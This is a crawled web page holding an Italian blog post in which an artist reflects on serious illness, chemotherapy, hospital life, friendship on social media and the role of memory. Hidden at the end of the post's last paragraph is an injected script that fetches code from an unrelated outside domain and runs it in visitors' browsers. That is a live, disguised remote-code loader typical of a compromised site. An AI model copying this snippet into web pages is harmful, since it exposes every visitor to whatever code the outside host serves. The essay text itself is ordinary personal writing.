

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eugenioguarini.it/2018/03/lettere-da-nosolandia-5/
body_size: 11999
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
   
<meta charset="UTF-8" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


<title>Lettere da Nosolandia 5 | Eugenio Guarini</title>

<link rel="stylesheet" href="https://eugenioguarini.it/wp-content/themes/suevafree/style.css" media="screen" />

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.2, user-scalable=yes" />

<!--[if IE 8]>
    <script src="https://eugenioguarini.it/wp-content/themes/suevafree/js/html5.js" type="text/javascript"></script>
    <script src="https://eugenioguarini.it/wp-content/themes/suevafree/js/selectivizr-min.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Eugenio Guarini &raquo; Feed" href="https://eugenioguarini.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eugenio Guarini &raquo; Feed dei commenti" href="https://eugenioguarini.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eugenio Guarini &raquo; Lettere da Nosolandia 5 Feed dei commenti" href="https://eugenioguarini.it/2018/03/lettere-da-nosolandia-5/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eugenioguarini.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://eugenioguarini.it/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://eugenioguarini.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://eugenioguarini.it/wp-content/plugins/cookie-notice/css/front.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://eugenioguarini.it/wp-content/themes/suevafree/css/bootstrap.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-css'  href='https://eugenioguarini.it/wp-content/themes/suevafree/css/bootstrap-responsive.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://eugenioguarini.it/wp-content/themes/suevafree/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='fonts.googleapis-css'  href='//fonts.googleapis.com/css?family=Maven+Pro%7CAbel%7COxygen%7CAllura%7CHandlee&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://eugenioguarini.it/wp-content/themes/suevafree/css/prettyPhoto.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https://eugenioguarini.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/eugenioguarini.it\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"\/","cookieDomain":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/plugins/cookie-notice/js/front.js?ver=1.2.32' id='cookie-notice-front-js'></script>
<link rel="https://api.w.org/" href="https://eugenioguarini.it/wp-json/" /><link rel="alternate" type="application/json" href="https://eugenioguarini.it/wp-json/wp/v2/posts/4440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eugenioguarini.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://eugenioguarini.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://eugenioguarini.it/2018/03/lettere-da-nosolandia-5/" />
<link rel='shortlink' href='https://eugenioguarini.it/?p=4440' />
<link rel="alternate" type="application/json+oembed" href="https://eugenioguarini.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feugenioguarini.it%2F2018%2F03%2Flettere-da-nosolandia-5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://eugenioguarini.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feugenioguarini.it%2F2018%2F03%2Flettere-da-nosolandia-5%2F&#038;format=xml" />

<script type="text/javascript"><!--
var a2a_config=a2a_config||{},wpa2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);wpa2a.script_load=function(){};},script_onready:function(){if(a2a.type=='page'){wpa2a.script_ready=true;if(wpa2a.html_done)wpa2a.init();}},init:function(){for(var i=0,el,target,targets=wpa2a.targets,length=targets.length;i<length;i++){el=document.getElementById('wpa2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}wpa2a.done=true;}wpa2a.targets=[];}};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:wpa2a.script_onready});a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Fornito da",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

//--></script>
<link href="https://eugenioguarini.it/wp-content/plugins/newsletter/subscription/styles/gray.css" type="text/css" rel="stylesheet">
<style type="text/css">

#footer { background: url(https://eugenioguarini.it/wp-content/themes/suevafree/images/background/patterns/pattern2.jpg);background-repeat:repeat;background-color:#f3f3f3; } #logo a { font-size:70px; } #logo a span{ font-size:14px; } nav#mainmenu ul li a { font-size:18px; } .pin-article .link:hover, .contact-form input[type=submit], .pin-article .quote:hover, .pin-article .link a:hover, .button, .wp-pagenavi a:hover , .wp-pagenavi span.current { background-color: #ff6644; } a, nav#mainmenu ul li a:hover, nav#mainmenu li:hover > a, nav#mainmenu ul li.current-menu-item > a, nav#mainmenu ul li.current_page_item > a, nav#mainmenu ul li.current-menu-parent > a, nav#mainmenu ul li.current_page_ancestor > a, nav#mainmenu ul li.current-menu-ancestor > a { color: #ff6644; } ::-moz-selection { background-color: #ff6644; } ::selection { background-color: #ff6644; } nav#mainmenu ul ul { border-top-color: #ff6644; } nav#mainmenu ul ul:before { border-bottom-color: #ff6644; } nav#mainmenu ul ul li ul { border-top-color: #ff6644; } nav#mainmenu ul ul li a:hover, nav#mainmenu ul ul li.current-menu-item > a, nav#mainmenu ul ul li.current_page_item > a, nav#mainmenu ul ul li.current_page_ancestor > a, nav#mainmenu ul ul li.current_page_ancestor > a, nav#mainmenu ul ul li.current-menu-ancestor > a, #sidebar .tagcloud a, #footer .tagcloud a  { background: #ff6644; } nav#mainmenu ul ul li a:hover, nav#mainmenu ul ul li.current-menu-item > a, nav#mainmenu ul ul li.current_page_item > a, nav#mainmenu ul ul li.current_page_ancestor > a, nav#mainmenu ul ul li.current_page_ancestor > a, nav#mainmenu ul ul li.current-menu-ancestor > a  { border-top-color: #ff6644; } .contact-form input[type=submit]:hover, .button:hover, #sidebar .tagcloud a:hover, #footer .tagcloud a:hover, .contact-form input[type=submit]:hover { background: #d14a2b; } a:hover, #footer a:hover, #footer ul.widget-category li:hover, #footer ul.widget-category li a:hover, .pin-article h1.title a:hover, #logo a:hover { color: #d14a2b; } #footer, #footer .widget, article blockquote { border-color: #ff6644; } #footer .title, #footer p, #footer li, #footer address, #footer dd, #footer blockquote, #footer td, #footer th, #footer .textwidget, #footer a, #footer ul,#footer p, #footer .copyright p, #footer .copyright a  { color: #ffffff; } 
</style>
    
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://eugenioguarini.it/wp-content/themes/suevafree/images/background/patterns/pattern1.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://eugenioguarini.it/wp-content/uploads/2019/12/cropped-22-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eugenioguarini.it/wp-content/uploads/2019/12/cropped-22-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eugenioguarini.it/wp-content/uploads/2019/12/cropped-22-180x180.png" />
<meta name="msapplication-TileImage" content="https://eugenioguarini.it/wp-content/uploads/2019/12/cropped-22-270x270.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KTQLTPS');</script>
<!-- End Google Tag Manager -->
</head>
<body class="post-template-default single single-post postid-4440 single-format-standard custom-background custombody">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KTQLTPS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header container" >

	<div class="row">
    	<div class="span12" >
        	<div id="logo">
                    
            	<a href="https://eugenioguarini.it/" title="Eugenio Guarini">
                        
                	Eugenio Guarini<span></span>                            
                </a>
                        
			</div>

            <nav id="mainmenu">
                <ul id="menu-menu-principale" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="/">Home</a></li>
<li id="menu-item-5507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5507"><a href="https://eugenioguarini.it/biografia/">Biografia</a></li>
<li id="menu-item-5495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://eugenioguarini.it/mostre/">Mostre</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="/galleria">Galleria</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://eugenioguarini.it/archivio-newsletter/">Newsletter</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://eugenioguarini.it/contatti/">Contatti</a></li>
</ul>            </nav>                
        </div>
	</div>

</header>

<!-- start content -->

<div class="container">
	<div class="row">
       
    <div class="pin-article span12 full post-4440 post type-post status-publish format-standard has-post-thumbnail hentry category-eugenio-guarini" >
		
		        
		        
		<div class="pin-container">
			<img src="https://eugenioguarini.it/wp-content/uploads/2017/07/scrivere-a-penna-940x429.jpg" class="attachment-blog size-blog wp-post-image" alt="" loading="lazy" />        </div>
        
    
<article class="article">

    <h1 class="title"><a href="https://eugenioguarini.it/2018/03/lettere-da-nosolandia-5/">Lettere da Nosolandia 5</a></h1>
    
    <div class="line"> 

        <div class="entry-info viewcomments">
       
            <span class="entry-date"><i class="icon-time" ></i>4 Marzo 2018</span>
                        <span class="entry-comments"><i class="icon-comments-alt" ></i><span class="dsq-postid" data-dsqidentifier="4440 http://eugenioguarini.it/?p=4440"><a href="https://eugenioguarini.it/2018/03/lettere-da-nosolandia-5/#respond">Nessun commento</a></span></span>
                        <span class="entry-standard"><i class="icon-edit"></i>Article</span>
        </div>
    
    </div>

	<p>Lettere da Nosolandia 5</p>
<p>(Nosos, in greco: Malattia. Da cui Nosolandia: la Terra della Malattia)</p>
<p>24</p>
<p>In queste malattie, dato che segretamente si sa che potrebbero essere un viaggio verso la morte, si raggiunge più facilmente una determinazione della volontà che nello stato di salute spesso stentiamo ad ottenere. Si può essere arrivati alla fine. Mi scoccia dirmelo, ma lo devo accettare. Mi affido tuttavia totalmente a quell’istinto di vita che sento forte e vivace dentro. E ne nasce una determinazione a tagliare corto con i fronzoli, a individuare con maggior chiarezza ciò che vale per me, ciò che vorrei lasciare dietro di me quando me ne andrò, a usare del tempo che mi rimane senza andare ad economia, a gettarmi a corpo morto in ciò che dà valore alla mia storia.</p>
<p>Tale determinazione vorremmo averla avuta anche prima e giuriamo di mantenerla anche dopo, quando e se avremo recuperato le energie. È un regalo che voglio apprezzare. Mi spinge a vivere davvero, a vivere sapendolo, volendolo, amandolo. Finché ho tempo.</p>
<p>25</p>
<p>Quando si parla della nostra malattia vorrei che si facesse uno sforzo per usare frasi rapide, lucide ed empatiche, come se i dati fossero neutri, ma rischiassero di diventare tristi se uno ci si sofferma troppo a lungo.<br />
I fatti, le cose, sono di per sé privi di slancio. In altri tempi e per certe discipline, quell’oggettività era un valore da rispettare ad ogni costo. Certi medici ti danno ancora quell’impressione.<br />
Niente emozioni, si dice. Quasi che il soggetto inquini la verità. Ma che verità è quella senza sapore, senza gusto, eccitazione, attrazione, emozione? Il mondo soggettivo è forse il territorio della favola, della superstizione, dell’inganno? Per non illudersi si preferisce morire d’inedia, perdere l’appetito, inibire il sentimento? Ma questo non è forse un anticipare la morte? Non ti sembra che sia un’operazione suicida?<br />
Allora non è melio gettarsi nella festa, danzare con i desideri, giocare d’immaginazione, scommettere e osare? Può essere che il trucco sia proprio quello. Quindi, è meglio che ci affidiamo al sogno, alla speranza, alla preghiera fiduciosa, e lasciare entrare l’eccitazione nelle parole che si scelgono.<br />
E saltare via.</p>
<p>26</p>
<p>I libri sono uno splendido sostituto delle conversazioni, bisogna ammetterlo. Forse non vorremmo frequentare troppo a lungo i loro autori, perché li troviamo impegnativi.<br />
Ma il libro ce li offre senza costringerci alla loro presenza.</p>
<p>Quelle persone che genericamente sono definite ”introverse” preferiscono mille volte restare a casa a leggere un buon libro che partecipare alla festa del quartiere.</p>
<p>Generalmente, nella scuola, in azienda e in società, gli estroversi hanno una quotazione migliore, ma io scommetto che la vita degli introversi è più ricca a livello interiore (ma solo perché io sono un solitario &#8211; che però sta bene in compagnia).</p>
<p>In fondo, credo che uno dei motivi per cui i social e le mail hanno un così grande successo risiede proprio nel fatto che comunicano pensieri (quando li comunicano) senza che gli autori impongano la loro presenza &#8211; e sono disposti ad aspettare che l’interlocutore abbia voglia di rispondere.</p>
<p>Naturalmente questo vantaggio dovrebbe essere sfruttato impegnandosi a scrivere cose interessanti, o almeno gradevoli.</p>
<p>27</p>
<p>Henry Ford sosteneva che due uomini entrano sempre in confidenza se devono percorrere insieme una distanza superiore a sessanta chilometri.<br />
All’ospedale è la stessa cosa. Se sei con altri due letti nella stessa stanza per più di tre giorni, entri sicuramente in confidenza con i pazienti e con ogni membro della loro famiglia e della cerchia di amici che li venga a trovare.<br />
È possibile che un fenomeno analogo accada anche su Facebook se per più di tre giorni ci si confida il proprio stato di malattia e le emozioni con cui lo stiamo vivendo. È come entrare in una camera d’ospedale virtuale: dopo un po’ ci si racconta tutta la vita.<br />
E non sembra affatto una cosa banale.</p>
<p>28</p>
<p>Ho cercato di capire meglio cosa funziona, almeno per me, rispetto al compito di tenere alto il morale, di coltivare la fiducia nella guarigione.<br />
Certo coltivare attivamente i propri interessi, utilizzando le energie e il tempo che si riesce a trovare. Esprimere se stessi fa sempre molto bene. Come pittore conosco bene questo effetto.<br />
Ma c’è, in fondo a tutto ciò, qualcosa di più, credo. E succede quando hai la sensazione di fare qualcosa per gli altri. Non dico nella maniera insistente di chi ti vuole amare più di quanto tu possa sopportare. In una maniera più semplice e naturale, che consiste nel vedere che quel che fai per te fa bene anche ad altri. E allora lo fai più volentieri. O qualcosa del genere. Non so come dirlo, perché vorrei evitare di cadere in qualche forma stantia di buonismo. Non si tratta dell’intenzione d’impegnarsi per gli altri, ma di essere per gli altri nello stesso movimento in cui si è per sé.</p>
<p>29</p>
<p>Notizie dal fronte.<br />
Oggi visita in Ematologia a Ivrea. La dottoressa che mi segue mi ha detto che hanno deciso di lasciarmi due o tre mesi senza iniziare nuove forme di chemioterapia. La speranza è che il problema delle gambe si risolva, o mostri miglioramenti. Ne sono felice, perché l’idea di riprendere il ritmo delle flebo m’inquietava un po’. Farò i controlli, gli esami e le visite, e stiamo a vedere come evolve la situazione. Mi sembra di aver ricevuto in regalo una vacanza. Cercherò di comportarmi bene.</p>
<p>30</p>
<p>In ospedale ho visto malati che soffrivano molto più di me. Io stesso ho vissuto settimane di dolore acuto, di quello che devi sopportare minuto per minuto perché non ti dà quiete, non ti lascia dormire…<br />
Ci sono situazioni, periodi, in cui la capacità di fare qualcosa di più che sopportare, sopravvivere, rintanato e avvolto nel tuo stesso dolore, è nulla. Si attende che passi, per nulla sicuri che passerà.<br />
Io provavo a concentrarmi sul respiro, per distrarmi dal dolore. Un po’ mi aiutava. Ma era veramente poco.<br />
Lì il tuo io si riduce a un puntino dolorante. Tutto il mondo non è che quel puntino dolorante.</p>
<p>Ma ora non è così. Ora lo spazio, il tempo, la quantità di energia disponibile è aumentata. Anche se non è neanche lontanamente come ero prima della malattia, ora c’è qualcosa, uno spazio, un maggior potere. Ora non c’è niente che mi esima dal spingermi un po’ oltre i limiti. E so che lo devo fare. So che lo voglio fare.</p>
<p>Non sono per nulla un eroe titanico. Sono piuttosto debole, pauroso e mansueto. Non sono quel guerriero combattente che alcuni mi attribuiscono. Ma so che posso ugualmente lavorare con intensità a migliorare le cose. Soprattutto per quel che riguarda l’atteggiamento interiore.</p>
<p>So che ho da fare degli esercizi, graduali, alle mie gambe di piombo, per recuperare un po’ di tono muscolare.<br />
Quando cammino, in casa, con le stampelle, ad ogni passo, sullo schermo della mente, compare la scena di me che crollo a terra e mi rompo qualcosa. So che devo liberarmi di quell’immagine, sostituirla con una più rassicurante, restando al contempo attento e vigile, consapevole ad ogni passo.</p>
<p>Mi hanno dato due o tre mesi di pausa dalla chemioterapia, bene! Userò questo tempo al meglio. Voglio scoprire cosa di altro e di nuovo posso fare per realizzare questa intenzione. La mia mente, che per fortuna può muoversi anche senza le gambe, è protesa a questo.<br />
È, ora, qui, la mia vera impresa, la mia avventura. Presa così acquista un senso, per me.</p>
<p>31</p>
<p>Mi è piaciuta l’esperienza di questi giorni. Leggere qui su Facebook scorci di vita personale che hanno consentito di conoscere meglio amici, la cui presenza virtuale è pressoché quotidiana. Ho provato il desiderio che questa esperienza, nata dal terreno della malattia e della sofferenza, sappia trovare il modo di continuare, anche oltre questa tematica. In questo modo informale e gentile, che è così piacevole e che invita ad avvicinarsi con empatia. Per quel che mi riguarda, vorrei impegnarmi seriamente a parlare solo di cose che suppongo meritino di essere ascoltate e, in secondo luogo, a non richiedere al lettore una quantità di fatica sproporzionata rispetto alla soddisfazione che potrebbe trarne.</p>
<p>32</p>
<p>Lo confesso, fino a non molto tempo fa, la mia testa è stata quasi sempre sul presente e sulla progettazione del futuro. La memoria m’interessava poco, la curavo marginalmente. E mi sentivo più giovane per questo. C’era il fascino dell’azione. Non c’era tempo e voglia per le memorie.<br />
Ma durante la degenza in ospedale, dopo una decina di giorni circa, mi sono accorto che un processo di entropia spontanea mi stava facendo dimenticare chi ero. Diventavo sempre più il paziente passivo, che passava le ore sul letto, cui gli infermieri somministravano i farmaci all’ora stabilita, le operatrici sociali rifacevano il letto, portavano da mangiare. Visitato regolarmente dai dottori, che decidevano le prossime mosse, guardando i risultati degli esami. Solo questo.<br />
È stato allora che ho sentito forte il bisogno di ritrovarmi, di ricordare chi ero, di ricordare chi sono, ricorrendo alla memoria. È stato allora che mi sono reso conto di quanto le cose del passato rischino di essere risucchiate nell’oblio. E della necessità di riconquistare il ricordo di ciò che sono stato, di ciò che ho fatto, di ciò che è successo, per ritrovare la mia identità.<br />
Gli altri che ti visitano, che ti parlano, possono continuare a pensare che tu sei quello che ha insegnato filosofia nel liceo, quello che si è deciso per la vita di artista vent’anni fa, quello così e così…<br />
Loro magari non si accorgono, che dietro la buccia che osservano, l’io sta evaporando, risucchiato nella dimenticanza. Non appena me ne sono accorto, ho reagito, mi sono ribellato. E a questo punto ho capito che il pensiero autobiografico, anche nella forma della scrittura, sarebbe stata la mia arma più efficace.<script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script></p>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list a2a_target" id="wpa2a_1"><a class="a2a_button_facebook" href="http://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Feugenioguarini.it%2F2018%2F03%2Flettere-da-nosolandia-5%2F&amp;linkname=Lettere%20da%20Nosolandia%205" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="http://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Feugenioguarini.it%2F2018%2F03%2Flettere-da-nosolandia-5%2F&amp;linkname=Lettere%20da%20Nosolandia%205" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_tumblr" href="http://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Feugenioguarini.it%2F2018%2F03%2Flettere-da-nosolandia-5%2F&amp;linkname=Lettere%20da%20Nosolandia%205" title="Tumblr" rel="nofollow" target="_blank"></a><a class="a2a_button_google_plus" href="http://www.addtoany.com/add_to/google_plus?linkurl=https%3A%2F%2Feugenioguarini.it%2F2018%2F03%2Flettere-da-nosolandia-5%2F&amp;linkname=Lettere%20da%20Nosolandia%205" title="Google+" rel="nofollow" target="_blank"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share_save"></a>
<script type="text/javascript"><!--
wpa2a.script_load();
//--></script>
</div></div><div class='clear'></div><p class="categories"><strong>Categorie: </strong><a href="https://eugenioguarini.it/category/eugenio-guarini/" rel="category tag">Eugenio Guarini</a></p>
<div id="disqus_thread">
    </div>


</article>	        
        <div style="clear:both"></div>
        
    </div>

	
	<div class="clear"></div>



           
    </div>
</div>

<footer id="footer">
<div class="container">
	
		
         <div class="row copyright" >
            <div class="span6" >
            <p>
				                  Copyright Eugenio Guarini 2026 
                 
                <!--micheleur-->
            </p>
            </div>
            <div class="span6" >
                <!-- start social -->
                <div class="socials">
                    <a href="https://www.facebook.com/eugenio.guarini" target="_blank" title="facebook" class="social facebook"> facebook  </a> <a href="https://twitter.com/eugenioguarini" target="_blank" title="twitter" class="social twitter"> twitter  </a> <a href="http://aeugenious.tumblr.com/" target="_blank" title="tumblr" class="social tumblr"> tumblr  </a> <a href="https://www.youtube.com/channel/UCozpwFnAqEZlHoyBW9sD6Kg" target="_blank" title="youtube" class="social youtube"> youtube  </a>  <a href="https://www.instagram.com/eugenioguarini/" target="_blank" rel="no-follow" class="social" style="background: url('https://eugenioguarini.it/wp-content/themes/suevafree/images/icons/social/instagram.jpg') no-repeat;" original-title="Instagram"> Instagram </a>
                </div>
                <!-- end social -->

            </div>
		</div>
	</div>
</footer>


<script type="text/javascript"><!--
wpa2a.targets=[
{title:'Lettere da Nosolandia 5',url:'https://eugenioguarini.it/2018/03/lettere-da-nosolandia-5/'}];
wpa2a.html_done=true;if(wpa2a.script_ready&&!wpa2a.done)wpa2a.init();wpa2a.script_load();
//--></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
